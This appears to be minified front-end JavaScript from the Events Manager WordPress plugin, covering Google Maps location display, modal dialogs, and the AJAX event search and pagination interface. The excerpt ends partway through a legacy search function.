var em_maps_loaded=false;var maps={};var maps_markers={};var infoWindow;function em_maps_load(){if(!em_maps_loaded){if(jQuery('script#google-maps').length==0&&(typeof google!=='object'||typeof google.maps!=='object')){var script=document.createElement("script");script.type="text/javascript";script.id="google-maps";var proto=(EM.is_ssl)?'https:':'http:';if(typeof EM.google_maps_api!=='undefined'){script.src=proto+'//maps.google.com/maps/api/js?v=quarterly&libraries=places&callback=em_maps&key='+EM.google_maps_api;}else{script.src=proto+'//maps.google.com/maps/api/js?v=quarterly&libraries=places&callback=em_maps';}
document.body.appendChild(script);}else if(typeof google==='object'&&typeof google.maps==='object'&&!em_maps_loaded){em_maps();}else if(jQuery('script#google-maps').length>0){jQuery(window).load(function(){if(!em_maps_loaded)em_maps();});}}}
jQuery(document).on('em_view_loaded_map',function(e,view,form){if(!em_maps_loaded){em_maps_load();}else{let map=view.find('div.em-locations-map');em_maps_load_locations(map[0]);}});function em_maps_load_locations(element){let el=element;let map_id=el.getAttribute('id').replace('em-locations-map-','');let em_data;if(document.getElementById('em-locations-map-coords-'+map_id)){em_data=JSON.parse(document.getElementById('em-locations-map-coords-'+map_id).text);}else{let coords_data=el.parentElement.querySelector('.em-locations-map-coords');if(coords_data){em_data=JSON.parse(coords_data.text);}else{em_data={};}}
jQuery.getJSON(document.URL,em_data,function(data){if(data.length>0){var map_options={mapTypeId:google.maps.MapTypeId.ROADMAP};if(typeof EM.google_map_id_styles=='object'&&typeof EM.google_map_id_styles[map_id]!=='undefined'){console.log(EM.google_map_id_styles[map_id]);map_options.styles=EM.google_map_id_styles[map_id];}
else if(typeof EM.google_maps_styles!=='undefined'){map_options.styles=EM.google_maps_styles;}
jQuery(document).triggerHandler('em_maps_locations_map_options',map_options);var marker_options={};jQuery(document).triggerHandler('em_maps_location_marker_options',marker_options);maps[map_id]=new google.maps.Map(el,map_options);maps_markers[map_id]=[];var bounds=new google.maps.LatLngBounds();jQuery.map(data,function(location,i){if(!(location.location_latitude==0&&location.location_longitude==0)){var latitude=parseFloat(location.location_latitude);var longitude=parseFloat(location.location_longitude);var location_position=new google.maps.LatLng(latitude,longitude);jQuery.extend(marker_options,{position:location_position,map:maps[map_id]})
var marker=new google.maps.Marker(marker_options);maps_markers[map_id].push(marker);marker.setTitle(location.location_name);var myContent='<div class="em-map-balloon"><div id="em-map-balloon-'+map_id+'" class="em-map-balloon-content">'+location.location_balloon+'</div></div>';em_map_infobox(marker,myContent,maps[map_id]);bounds.extend(new google.maps.LatLng(latitude,longitude))}});maps[map_id].fitBounds(bounds);if(jQuery){jQuery(document).triggerHandler('em_maps_locations_hook',[maps[map_id],data,map_id,maps_markers[map_id]]);}
document.dispatchEvent(new CustomEvent('em_maps_locations_hook',{detail:{map:maps[map_id],data:data,id:map_id,markers:maps_markers[map_id],el:el,},cancellable:true,}));}else{el.firstElementChild.innerHTML='No locations found';if(jQuery){jQuery(document).triggerHandler('em_maps_locations_hook_not_found',[jQuery(el)]);}
document.dispatchEvent(new CustomEvent('em_maps_locations_hook_not_found',{detail:{id:map_id,el:el},cancellable:true,}));}});}
function em_maps_load_location(el){el=jQuery(el);var map_id=el.attr('id').replace('em-location-map-','');em_LatLng=new google.maps.LatLng(jQuery('#em-location-map-coords-'+map_id+' .lat').text(),jQuery('#em-location-map-coords-'+map_id+' .lng').text());var map_options={zoom:14,center:em_LatLng,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:false,gestureHandling:'cooperative'};if(typeof EM.google_map_id_styles=='object'&&typeof EM.google_map_id_styles[map_id]!=='undefined'){console.log(EM.google_map_id_styles[map_id]);map_options.styles=EM.google_map_id_styles[map_id];}
else if(typeof EM.google_maps_styles!=='undefined'){map_options.styles=EM.google_maps_styles;}
jQuery(document).triggerHandler('em_maps_location_map_options',map_options);maps[map_id]=new google.maps.Map(document.getElementById('em-location-map-'+map_id),map_options);var marker_options={position:em_LatLng,map:maps[map_id]};jQuery(document).triggerHandler('em_maps_location_marker_options',marker_options);maps_markers[map_id]=new google.maps.Marker(marker_options);infoWindow=new google.maps.InfoWindow({content:jQuery('#em-location-map-info-'+map_id+' .em-map-balloon').get(0)});infoWindow.open(maps[map_id],maps_markers[map_id]);maps[map_id].panBy(40,-70);jQuery(document).triggerHandler('em_maps_location_hook',[maps[map_id],infoWindow,maps_markers[map_id],map_id]);jQuery(window).on('resize',function(e){google.maps.event.trigger(maps[map_id],"resize");maps[map_id].setCenter(maps_markers[map_id].getPosition());maps[map_id].panBy(40,-70);});}
jQuery(document).on('em_search_ajax',function(e,vars,wrapper){if(em_maps_loaded){wrapper.find('div.em-location-map').each(function(index,el){em_maps_load_location(el);});wrapper.find('div.em-locations-map').each(function(index,el){em_maps_load_locations(el);});}});function em_maps(){jQuery('div.em-location-map').each(function(index,el){em_maps_load_location(el);});jQuery('div.em-locations-map').each(function(index,el){em_maps_load_locations(el);});if(jQuery('select#location-select-id, input#location-address').length>0){var map,marker;var refresh_map_location=function(){var location_latitude=jQuery('#location-latitude').val();var location_longitude=jQuery('#location-longitude').val();if(!(location_latitude==0&&location_longitude==0)){var position=new google.maps.LatLng(location_latitude,location_longitude);marker.setPosition(position);var mapTitle=(jQuery('input#location-name').length>0)?jQuery('input#location-name').val():jQuery('input#title').val();mapTitle=em_esc_attr(mapTitle);marker.setTitle(mapTitle);jQuery('#em-map').show();jQuery('#em-map-404').hide();google.maps.event.trigger(map,'resize');map.setCenter(position);map.panBy(40,-55);infoWindow.setContent('<div id="location-balloon-content"><strong>'+mapTitle+'</strong><br>'+
em_esc_attr(jQuery('#location-address').val())+'<br>'+em_esc_attr(jQuery('#location-town').val())+'</div>');infoWindow.open(map,marker);jQuery(document).triggerHandler('em_maps_location_hook',[map,infoWindow,marker,0]);}else{jQuery('#em-map').hide();jQuery('#em-map-404').show();}};var get_map_by_id=function(id){if(jQuery('#em-map').length>0){jQuery('#em-map-404 .em-loading-maps').show();jQuery.getJSON(document.URL,{em_ajax_action:'get_location',id:id},function(data){if(data.location_latitude!=0&&data.location_longitude!=0){loc_latlng=new google.maps.LatLng(data.location_latitude,data.location_longitude);marker.setPosition(loc_latlng);marker.setTitle(data.location_name);marker.setDraggable(false);jQuery('#em-map').show();jQuery('#em-map-404').hide();jQuery('#em-map-404 .em-loading-maps').hide();map.setCenter(loc_latlng);map.panBy(40,-55);infoWindow.setContent('<div id="location-balloon-content">'+data.location_balloon+'</div>');infoWindow.open(map,marker);google.maps.event.trigger(map,'resize');jQuery(document).triggerHandler('em_maps_location_hook',[map,infoWindow,marker,0]);}else{jQuery('#em-map').hide();jQuery('#em-map-404').show();jQuery('#em-map-404 .em-loading-maps').hide();}});}};jQuery('#location-select-id, input#location-id').on('change',function(){get_map_by_id(jQuery(this).val());});jQuery('#location-name, #location-town, #location-address, #location-state, #location-postcode, #location-country').on('change',function(){if(jQuery(this).prop('readonly')===true)return;var addresses=[jQuery('#location-address').val(),jQuery('#location-town').val(),jQuery('#location-state').val(),jQuery('#location-postcode').val()];var address='';jQuery.each(addresses,function(i,val){if(val!=''){address=(address=='')?address+val:address+', '+val;}});if(address==''){jQuery('#em-map').hide();jQuery('#em-map-404').show();return false;}
if(jQuery('#location-country option:selected').val()!=0){address=(address=='')?address+jQuery('#location-country option:selected').text():address+', '+jQuery('#location-country option:selected').text();}
jQuery('#em-map-404 .em-loading-maps').show();if(address!=''&&jQuery('#em-map').length>0){geocoder.geocode({'address':address},function(results,status){if(status==google.maps.GeocoderStatus.OK){jQuery('#location-latitude').val(results[0].geometry.location.lat());jQuery('#location-longitude').val(results[0].geometry.location.lng());}
refresh_map_location();});}});if(jQuery('#em-map').length>0){var em_LatLng=new google.maps.LatLng(0,0);var map_options={zoom:14,center:em_LatLng,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:false,gestureHandling:'cooperative'};if(typeof EM.google_maps_styles!=='undefined'){map_options.styles=EM.google_maps_styles;}
map=new google.maps.Map(document.getElementById('em-map'),map_options);var marker=new google.maps.Marker({position:em_LatLng,map:map,draggable:true});infoWindow=new google.maps.InfoWindow({content:''});var geocoder=new google.maps.Geocoder();google.maps.event.addListener(infoWindow,'domready',function(){document.getElementById('location-balloon-content').parentNode.style.overflow='';document.getElementById('location-balloon-content').parentNode.parentNode.style.overflow='';});google.maps.event.addListener(marker,'dragend',function(){var position=marker.getPosition();jQuery('#location-latitude').val(position.lat());jQuery('#location-longitude').val(position.lng());map.setCenter(position);map.panBy(40,-55);});if(jQuery('#location-select-id').length>0){jQuery('#location-select-id').trigger('change');}else{refresh_map_location();}
jQuery(document).triggerHandler('em_map_loaded',[map,infoWindow,marker]);}
jQuery(window).on('resize',function(e){google.maps.event.trigger(map,"resize");map.setCenter(marker.getPosition());map.panBy(40,-55);});}
em_maps_loaded=true;jQuery(document).triggerHandler('em_maps_loaded');}
function em_map_infobox(marker,message,map){var iw=new google.maps.InfoWindow({content:message});google.maps.event.addListener(marker,'click',function(){if(infoWindow)infoWindow.close();infoWindow=iw;iw.open(map,marker);});}
function em_esc_attr(str){if(typeof str!=='string')return'';return str.replace(/</gi,'&lt;').replace(/>/gi,'&gt;');}
let openModal=function(modal,onOpen=null){modal=jQuery(modal);modal.appendTo(document.body);setTimeout(function(){modal.addClass('active').find('.em-modal-popup').addClass('active');jQuery(document).triggerHandler('em_modal_open',[modal]);document.dispatchEvent(new CustomEvent('em_modal_open',{detail:{modal:modal}}));if(typeof onOpen==='function'){setTimeout(onOpen,200);}},100);};let closeModal=function(modal,onClose=null){modal=jQuery(modal);modal.removeClass('active').find('.em-modal-popup').removeClass('active');setTimeout(function(){if(modal.attr('data-parent')){let wrapper=jQuery('#'+modal.attr('data-parent'));if(wrapper.length){modal.appendTo(wrapper);}}
modal.triggerHandler('em_modal_close');modal[0].dispatchEvent(new CustomEvent('em_modal_close',{bubbles:true,detail:{modal:modal}}));if(typeof onClose==='function'){onClose();}},500);}
jQuery(document).on('click','.em-modal .em-close-modal',function(e){let modal=jQuery(this).closest('.em-modal');if(!modal.attr('data-prevent-close')){closeModal(modal);}});jQuery(document).on('click','.em-modal',function(e){var target=jQuery(e.target);if(target.hasClass('em-modal')){let modal=jQuery(this);if(!modal.attr('data-prevent-close')){closeModal(modal);}}});function EM_Alert(content){let modal=document.getElementById('em-alert-modal');if(modal===null){modal=document.createElement('div');modal.setAttribute('class',"em pixelbones em-modal");modal.id='em-alert-modal';modal.innerHTML='<div class="em-modal-popup"><header><a class="em-close-modal"></a><div class="em-modal-title">&nbsp;</div></header><div class="em-modal-content" id="em-alert-modal-content"></div></div>';document.body.append(modal);}
document.getElementById('em-alert-modal-content').innerHTML=content;openModal(modal);};jQuery(document).ready(function($){let views_ddm_options={theme:'light-border',allowHTML:true,interactive:true,trigger:'manual',placement:'bottom',zIndex:1000000,touch:true,};$(document).trigger('em-search-views-trigger-vars',[views_ddm_options]);let tooltip_vars={theme:'light-border',appendTo:'parent',touch:false,};$(document).trigger('em-tippy-vars',[tooltip_vars]);let search_forms=$('.em-search:not(.em-search-advanced)');search_forms.each(function(){let search=$(this);let search_id=search.attr('id').replace('em-search-','');let search_form=search.find('.em-search-form').first();let search_advanced=search.find('.em-search-advanced');const update_input_count=function(input,qty=1){let el=jQuery(input);let total=qty>0?qty:null;el.attr('data-advanced-total-input',total);update_search_totals();};const update_search_totals=function(applied=false){search.find('span.total-count').remove();let total=0;search_advanced.find('[data-advanced-total-input]').each(function(){let total_input=this.getAttribute('data-advanced-total-input');total+=Math.abs(total_input);});search.attr('data-advanced-total',total);update_trigger_count(applied);search_advanced.find('.em-search-advanced-section').each(function(){let section=$(this);let section_total=0;section.attr('data-advanced-total',0);section.find('[data-advanced-total-input]').each(function(){let total_input=this.getAttribute('data-advanced-total-input');section_total+=Math.abs(total_input);});section.attr('data-advanced-total',section_total);update_section_count(section);});if(total>0||!search.attr('data-advanced-previous-total')||total!=search.attr('data-advanced-previous-total')){update_submit_buttons(true);}
update_clear_button_count();}
const update_trigger_count=function(applied=false){let triggers=jQuery('.em-search-advanced-trigger[data-search-advanced-id="em-search-advanced-'+search_id+'"]');triggers.find('span.total-count').remove();let total=search.attr('data-advanced-total');if(total>0){let trigger_count=jQuery('<span class="total-count">'+total+'</span>').appendTo(triggers);if(!applied){trigger_count.addClass('tentative');}}};const update_submit_buttons=function(enabled=false){let submit_button=search_advanced.find('button[type="submit"]');let main_submit_button=search.find('.em-search-main-bar button[type="submit"]');let submit_buttons=submit_button.add(main_submit_button);if(enabled){submit_buttons.removeClass('disabled').attr('aria-disabled','false');}else{submit_buttons.addClass('disabled').attr('aria-disabled','true');}};const update_section_count=function(section){let section_total=section.attr('data-advanced-total');section.find('header span.total-count').remove();if(section_total>0){$('<span class="total-count">'+section_total+'</span>').appendTo(section.find('header'));}};const update_clear_button_count=function(){let clear_link=search_advanced.find('button[type="reset"]');if(!clear_link.attr('data-placeholder')){clear_link.attr('data-placeholder',clear_link.text());}
let total=search.attr('data-advanced-total');if(total>0){clear_link.text(clear_link.attr('data-placeholder')+' ('+total+')').prop('disabled',false);clear_link.removeClass('disabled').attr('aria-disabled','false');}else{clear_link.text(clear_link.attr('data-placeholder'));clear_link.addClass('disabled').attr('aria-disabled','true');}};search.find('.em-search-views-trigger').each(function(){tooltip_vars.content=this.parentElement.getAttribute('aria-label');let views_tooltip=tippy(this.parentElement,tooltip_vars);let views_content=this.parentElement.querySelector('.em-search-views-options');let views_content_parent=views_content.parentElement;let tippy_content=document.createElement('div');views_ddm_options.content=tippy_content;let views_ddm=tippy(this,views_ddm_options);views_ddm.setProps({onShow(instance){views_tooltip.disable();tippy_content.append(views_content);},onShown(instance){views_content.querySelector('input:checked').focus();},onHidden(instance){views_tooltip.enable();if(views_content.parentElement!==views_content_parent){views_content_parent.append(views_content);}}});let tippy_listener=function(e){if(e.type==='keydown'&&!(e.which===13||e.which===40))return false;e.preventDefault();e.stopPropagation();this._tippy.show();views_tooltip.hide();}
this.addEventListener('click',tippy_listener);this.addEventListener('keydown',tippy_listener);this.firstElementChild.addEventListener('focus',function(e){views_ddm.hide();views_tooltip.enable();views_tooltip.show();});this.firstElementChild.addEventListener('blur',function(){views_tooltip.hide();});search.on('focus blur','.em-search-views-options input',function(){if(document.activeElement===this){this.parentElement.classList.add('focused');}else{this.parentElement.classList.remove('focused');}});search[0].addEventListener('change',function(){update_submit_buttons(true);});search.on('keydown click','.em-search-views-options input',function(e){if(e.type==='keydown'&&e.which!==13){if([37,38,39,40].indexOf(e.which)!==-1){if(e.which===38){if(this.parentElement.previousElementSibling){this.parentElement.previousElementSibling.focus();}}else if(e.which===40){if(this.parentElement.nextElementSibling){this.parentElement.nextElementSibling.focus();}}
return false;}else if(e.which===9){views_ddm.hide();}
return true;}
this.checked=true;let input=$(this);input.closest('fieldset').find('label').removeClass('checked');input.parent().addClass('checked');let views_wrapper=$(this).closest('.em-search-views');let view_type=this.value;let trigger=views_wrapper.children('.em-search-views-trigger');let trigger_option=trigger.children('.em-search-view-option');if(view_type!==trigger_option.attr('data-view')){trigger_option.attr('data-view',this.value).text(this.parentElement.innerText);$('#em-view-'+search_id).find('#em-view-custom-data-search-'+search_id).remove();search_form.find('button[type="submit"]').focus();search_form.trigger('forcesubmit');}
views_ddm.hide();});});search.find('.em-search-sort-trigger').each(function(){tooltip_vars.content=this.parentElement.getAttribute('aria-label');let views_tooltip=tippy(this.parentElement,tooltip_vars);search.on('keydown click','.em-search-sort-option',function(e){let order=this.dataset.sort==='ASC'?'DESC':'ASC';this.setAttribute('data-sort',order);this.parentElement.querySelector('input[name="order"]').value=order;search_form.find('button[type="submit"]').focus();search_form.trigger('forcesubmit');});});let search_advanced_trigger_click=function(e){if(search.hasClass('advanced-mode-inline')){if(!search_advanced.hasClass('visible')){search_advanced.slideDown().addClass('visible');if('_tippy'in this){this._tippy.setContent(this.getAttribute('data-label-hide'));}}else{search_advanced.slideUp().removeClass('visible');if('_tippy'in this){this._tippy.setContent(this.getAttribute('data-label-show'));}}}else{if(!search_advanced.hasClass('active')){let form_wrapper=$('<form action="" method="post" class="em-search-advanced-form" id="em-search-form-advanced-'+search_id+'"></form>');form_wrapper.appendTo(search_advanced);search_advanced.find('.em-modal-popup').appendTo(form_wrapper);let button=this;openModal(search_advanced,function(){button.blur();search_advanced.find('input.em-search-text').focus();});}}};search.on('click','button.em-search-advanced-trigger:not([data-search-advanced-id],[data-parent-trigger])',search_advanced_trigger_click);search_form.on('search_advanced_trigger',search_advanced_trigger_click);search_advanced.on('em_modal_close',function(){search_advanced.find('.em-modal-popup').appendTo(search_advanced);search_advanced.children('form').remove();let trigger=search.find('button.em-search-advanced-trigger').focus();if(trigger.length>0&&'_tippy'in trigger[0]){trigger[0]._tippy.hide();}});search_advanced.find('.em-search-advanced-section > header').on('click',function(){let header=$(this);let section=header.closest('section');let content=header.siblings('.em-search-section-content');if(section.hasClass('active')){content.slideUp();section.removeClass('active');}else{content.slideDown();section.addClass('active');}});let search_form_advanced_calculate_totals_inputs=function(input){let el=$(input);let qty=el.val()!==''?1:0;update_input_count(el,qty);};search.on('change input','.em-search-main-bar input.em-search-text',function(e){let advanced_search_input=search_advanced.find('input.em-search-text');if(advanced_search_input.length===0){search_form_advanced_calculate_totals_inputs(this);}else{advanced_search_input.val(this.value);search_form_advanced_calculate_totals_inputs(advanced_search_input[0]);}
update_submit_buttons(true);});search.on('change','.em-search-main-bar input.em-search-geo-coords',function(){let el=$(this);let advanced_geo=search_advanced.find('div.em-search-geo');let advanced_geo_coords=advanced_geo.find('input.em-search-geo-coords');if(advanced_geo_coords.length>0){advanced_geo_coords.val(el.val()).attr('class',el.attr('class'));let geo_text=el.siblings('input.em-search-geo').first();advanced_geo.find('input.em-search-geo').val(geo_text.val()).attr('class',geo_text.attr('class'));search_form_advanced_calculate_totals_inputs(advanced_geo_coords);}else{search_form_advanced_calculate_totals_inputs(this);}});search.find('.em-search-main-bar .em-datepicker input.em-search-scope.flatpickr-input').each(function(){if(!('_flatpickr'in this))return;this._flatpickr.config.onClose.push(function(selectedDates,dateStr,instance){let advanced_datepicker=search_advanced.find('.em-datepicker input.em-search-scope.flatpickr-input');if(advanced_datepicker.length===0){let qty=dateStr?1:0;update_input_count(instance.input,qty);}else{advanced_datepicker[0]._flatpickr.setDate(selectedDates,true);advanced_datepicker[0]._flatpickr.close();}});});search.find('select.em-selectize').each(function(){if('selectize'in this){this.selectize.on('change',function(){search_advanced_selectize_change(this);});}});search_advanced.on('change input','input.em-search-text',function(e){if(e.type==='change'){search.find('.em-search-main input.em-search-text').val(this.value);}
search_form_advanced_calculate_totals_inputs(this);});search_advanced.on('change','input.em-search-geo-coords',function(e){search_form_advanced_calculate_totals_inputs(this);let el=$(this);let main=search.find('.em-search-main div.em-search-geo');if(main.length>0){main.find('input.em-search-geo-coords').val(el.val()).attr('class',el.attr('class'));let geo_text=el.siblings('input.em-search-geo');main.find('input.em-search-geo').val(geo_text.val()).attr('class',geo_text.attr('class'));}});search_advanced.on('clear_search',function(){let text=$(this).find('input.em-search-text');if(text.length===0){text=search.find('input.em-search-text');}
text.val('').attr('value',null).trigger('change');});search_advanced.on('change','input[type="checkbox"]',function(e){let el=$(this);let qty=el.prop('checked')?1:0;update_input_count(el,qty);});search_advanced.on('calculate_totals',function(){search_advanced.find('input.em-search-text, input.em-search-geo-coords').each(function(){search_form_advanced_calculate_totals_inputs(this);});search_advanced.find('input[type="checkbox"]').trigger('change');});search_advanced.on('clear_search',function(){let geo=$(this).find('input.em-search-geo');if(geo.length===0){geo=search.find('input.em-search-geo');}
geo.removeClass('off').removeClass('on').val('');geo.siblings('input.em-search-geo-coords').val('').trigger('change');search_advanced.find('input[type="checkbox"]').prop("checked",false).trigger('change').prop("checked",false);});search_advanced.find('.em-datepicker input.em-search-scope.flatpickr-input').each(function(){if(!('_flatpickr'in this))return;this._flatpickr.config.onClose.push(function(selectedDates,dateStr,instance){let previous_value=instance.input.getAttribute('data-previous-value');if(previous_value!==dateStr){let qty=dateStr?1:0;update_input_count(instance.input,qty);let main_datepicker=search.find('.em-search-main-bar .em-datepicker input.em-search-scope.flatpickr-input');if(main_datepicker.length>0){main_datepicker[0]._flatpickr.setDate(selectedDates,true);}
instance.input.setAttribute('data-previous-value',dateStr);}});});search_advanced.on('calculate_totals',function(){search_advanced.find('.em-datepicker input.em-search-scope.flatpickr-input').first().each(function(){let qty=this._flatpickr.selectedDates.length>0?1:0;update_input_count(this,qty);});});search_advanced.on('clear_search',function(){let datepickers=search_advanced.find('.em-datepicker input.em-search-scope.flatpickr-input');if(datepickers.length===0){datepickers=search.find('.em-datepicker input.em-search-scope.flatpickr-input');}
datepickers.each(function(){this._flatpickr.clear();update_input_count(this,0);});});let scope_calendar_check=function(){search.find('.em-datepicker input.em-search-scope.flatpickr-input').each(function(){if(search.attr('data-view')=='calendar'){this.setAttribute('data-advanced-total-input',0);this._flatpickr.input.disabled=true;}else{this._flatpickr.input.disabled=false;let qty=this._flatpickr.selectedDates.length>0?1:0;this.setAttribute('data-advanced-total-input',qty);}});};$(document).on('em_search_loaded',scope_calendar_check);scope_calendar_check();let search_advanced_selectize_change=function(selectize){let qty=selectize.items.length;if(qty==1&&!selectize.items[0]){qty=0;}
if(selectize.$input.closest('.em-search-advanced').length===0){let classSearch='.'+selectize.$input.attr('class').replaceAll(' ','.').trim();let advanced_search_input=search_advanced.find(classSearch);if(advanced_search_input.length>0){advanced_search_input[0].selectize.setValue(selectize.items);search_advanced_selectize_change(advanced_search_input[0].selectize);}}
update_input_count(selectize.$input,qty);};search_advanced.find('select.em-selectize').each(function(){if('selectize'in this){this.selectize.on('change',function(){search_advanced_selectize_change(this);});}});search_advanced.on('calculate_totals',function(){$(this).find('select.em-selectize').each(function(){search_advanced_selectize_change(this.selectize);});});search_advanced.on('clear_search',function(){let clearSearch=function(){this.selectize.clear();this.selectize.refreshItems();this.selectize.refreshOptions(false);this.selectize.blur();};search_advanced.find('select.em-selectize').each(clearSearch);search.find('.em-search-main-bar select.em-selectize').each(clearSearch);});let locations_selectize_load_complete=function(){if('selectize'in this){this.selectize.settings.placeholder=this.selectize.settings.original_placeholder;this.selectize.updatePlaceholder();let options=[];this.selectize.$input.find('option').each(function(){let value=this.value!==null?this.value:this.innerHTML;options.push({value:value,text:this.innerHTML});});this.selectize.addOption(options);this.selectize.refreshOptions(false);}};let locations_selectize_load_start=function(){if('selectize'in this){this.selectize.clearOptions();if(!('original_placeholder'in this.selectize.settings))this.selectize.settings.original_placeholder=this.selectize.settings.placeholder;this.selectize.settings.placeholder=EM.txt_loading;this.selectize.updatePlaceholder();}};$('.em-search-advanced select[name=country], .em-search select[name=country]').on('change',function(){var el=$(this);let wrapper=el.closest('.em-search-location');wrapper.find('select[name=state]').html('<option value="">'+EM.txt_loading+'</option>');wrapper.find('select[name=region]').html('<option value="">'+EM.txt_loading+'</option>');wrapper.find('select[name=town]').html('<option value="">'+EM.txt_loading+'</option>');wrapper.find('select[name=state], select[name=region], select[name=town]').each(locations_selectize_load_start);if(el.val()!=''){wrapper.find('.em-search-location-meta').slideDown();var data={action:'search_states',country:el.val(),return_html:true,};wrapper.find('select[name=state]').load(EM.ajaxurl,data,locations_selectize_load_complete);data.action='search_regions';wrapper.find('select[name=region]').load(EM.ajaxurl,data,locations_selectize_load_complete);data.action='search_towns';wrapper.find('select[name=town]').load(EM.ajaxurl,data,locations_selectize_load_complete);}else{wrapper.find('.em-search-location-meta').slideUp();}});$('.em-search-advanced select[name=region], .em-search select[name=region]').on('change',function(){var el=$(this);let wrapper=el.closest('.em-search-location');wrapper.find('select[name=state]').html('<option value="">'+EM.txt_loading+'</option>');wrapper.find('select[name=town]').html('<option value="">'+EM.txt_loading+'</option>');wrapper.find('select[name=state], select[name=town]').each(locations_selectize_load_start);var data={action:'search_states',region:el.val(),country:wrapper.find('select[name=country]').val(),return_html:true};wrapper.find('select[name=state]').load(EM.ajaxurl,data,locations_selectize_load_complete);data.action='search_towns';wrapper.find('select[name=town]').load(EM.ajaxurl,data,locations_selectize_load_complete);});$('.em-search-advanced select[name=state], .em-search select[name=state]').on('change',function(){var el=$(this);let wrapper=el.closest('.em-search-location');wrapper.find('select[name=town]').html('<option value="">'+EM.txt_loading+'</option>').each(locations_selectize_load_start);var data={action:'search_towns',state:el.val(),region:wrapper.find('select[name=region]').val(),country:wrapper.find('select[name=country]').val(),return_html:true};wrapper.find('select[name=town]').load(EM.ajaxurl,data,locations_selectize_load_complete);});search_advanced.on('click','button[type="reset"]',function(){if(search.attr('data-advanced-total')==0)return;search_advanced.find('input.em-search-text, input.em-search-geo').val('').attr('data-advanced-total-input',null).trigger('change');search.trigger('clear_search');search_advanced.trigger('clear_search');update_search_totals(true);if(search_advanced.hasClass('em-modal')){search_advanced_trigger_click();}
search_advanced.append('<input name="clear_search" type="hidden" value="1">');search_advanced.find('button[type="submit"]').trigger('forceclick');update_clear_button_count();}).each(function(){search_advanced.trigger('calculate_totals');update_search_totals(true);});const on_update_trigger_count=function(e,applied=true){update_trigger_count(applied);};search.on('update_trigger_count',on_update_trigger_count);search_advanced.on('update_trigger_count',on_update_trigger_count);search_advanced.on('click forceclick','button[type="submit"]',function(e){e.preventDefault();if(this.classList.contains('disabled')&&e.type!=='forceclick')return false;if(search_advanced.hasClass('em-modal')){closeModal(search_advanced,function(){search_form.submit();});}else{search_form.submit();}
return false;});search.on('submit forcesubmit','.em-search-form',function(e){if(search.hasClass('no-ajax')){return true;}
e.preventDefault();let form=$(this);let submit_buttons=form.find('button[type="submit"]');if(e.type!=='forcesubmit'&&submit_buttons.hasClass('disabled'))return false;let wrapper=form.closest('.em-search');if(wrapper.hasClass('em-search-legacy')){em_submit_legacy_search_form(form);}else{let view=$('#em-view-'+search_id);let view_type=form.find('[name="view"]:checked, [name="view"][type="hidden"], .em-search-view-option-hidden').val();if(Array.isArray(view_type))view_type=view_type.shift();let custom_view_data=view.find('#em-view-custom-data-search-'+search_id).clone();let custom_view_data_container=$('<div class="em-view-custom-data"></div>');custom_view_data.children().appendTo(custom_view_data_container);custom_view_data.remove();custom_view_data_container.appendTo(form);view.append('<div class="em-loading"></div>');submit_buttons.each(function(){if(EM.txt_searching!==this.innerHTML){this.setAttribute('data-button-text',this.innerHTML);this.innerHTML=EM.txt_searching;}});var vars=form.serialize();$.ajax(EM.ajaxurl,{type:'POST',dataType:'html',data:vars,success:function(responseText){submit_buttons.each(function(){this.innerHTML=this.getAttribute('data-button-text');});view=EM_View_Updater(view,responseText);view.attr('data-view',view_type);search.attr('data-view',view_type);search_advanced.attr('data-view',view_type);jQuery(document).triggerHandler('em_view_loaded_'+view_type,[view,form,e]);jQuery(document).triggerHandler('em_search_loaded',[view,form,e]);jQuery(document).triggerHandler('em_search_result',[vars,view,e]);wrapper.find('.count.tentative').removeClass('tentative');submit_buttons.addClass('disabled').attr('aria-disabled','true');update_search_totals(true);search.attr('data-advanced-previous-total',search.attr('data-advanced-total'));update_submit_buttons(false);custom_view_data_container.remove();search.find('input[name="clear_search"]').remove();}});}
return false;});EM_ResizeObserver(EM.search.breakpoints,[search[0]]);});$(document).on('click','.em-search-advanced-trigger[data-search-advanced-id], .em-search-advanced-trigger[data-parent-trigger]',function(){if(this.getAttribute('data-search-advanced-id')){let search_advanced_form=document.getElementById(this.getAttribute('data-search-advanced-id'));if(search_advanced_form){let search_form=search_advanced_form.closest('form.em-search-form');if(search_form){search_form.dispatchEvent(new CustomEvent('search_advanced_trigger'));return;}}}else if(this.getAttribute('data-parent-trigger')){let trigger=document.getElementById(this.getAttribute('data-parent-trigger'));if(trigger){trigger.click();return;}}
console.log('Cannot locate a valid advanced search form trigger for %o',this);});$(document).on('click','.em-view-container .em-ajax.em-pagination a.page-numbers',function(e){let a=$(this);let view=a.closest('.em-view-container');let href=a.attr('href');let data=a.closest('.em-pagination').attr('data-em-ajax');if(data){href+=href.includes('?')?'&':'?';href+=data;}
let url_params=new URL(href,window.location.origin).searchParams;if(view.attr('data-view')){url_params.set('view',view.attr('data-view'));}
view.append('<div class="loading" id="em-loading"></div>');$.ajax(EM.ajaxurl,{type:'POST',dataType:'html',data:url_params.toString(),success:function(responseText){view=EM_View_Updater(view,responseText);view.find('.em-pagination').each(function(){paginationObserver.observe(this);});jQuery(document).triggerHandler('em_page_loaded',[view]);view[0].scrollIntoView({behavior:"smooth"});}});e.preventDefault();return false;});const paginationObserver=new ResizeObserver(function(entries){for(let entry of entries){let el=entry.target;if(!el.classList.contains('observing')){el.classList.add('observing');let overflowing=false;el.classList.remove('overflowing');for(const item of el.querySelectorAll('.not-current')){if(item.scrollHeight>item.clientHeight||item.scrollWidth>item.clientWidth){overflowing=true;break;}};if(overflowing){el.classList.add('overflowing')}
el.classList.remove('observing');}}});$('.em-pagination').each(function(){paginationObserver.observe(this);});$(document).on('click change','.em-search-legacy .em-toggle',function(e){e.preventDefault();var el=$(this);var rel=el.attr('rel').split(':');if(el.hasClass('show-search')){if(rel.length>1){el.closest(rel[1]).find(rel[0]).slideUp();}
else{$(rel[0]).slideUp();}
el.find('.show, .show-advanced').show();el.find('.hide, .hide-advanced').hide();el.removeClass('show-search');}else{if(rel.length>1){el.closest(rel[1]).find(rel[0]).slideDown();}
else{$(rel[0]).slideDown();}
el.find('.show, .show-advanced').hide();el.find('.hide, .hide-advanced').show();el.addClass('show-search');}});let em_submit_legacy_search_form=function(form){if(this.em_search&&this.em_search.value==EM.txt_search){this.em_search.value='';}
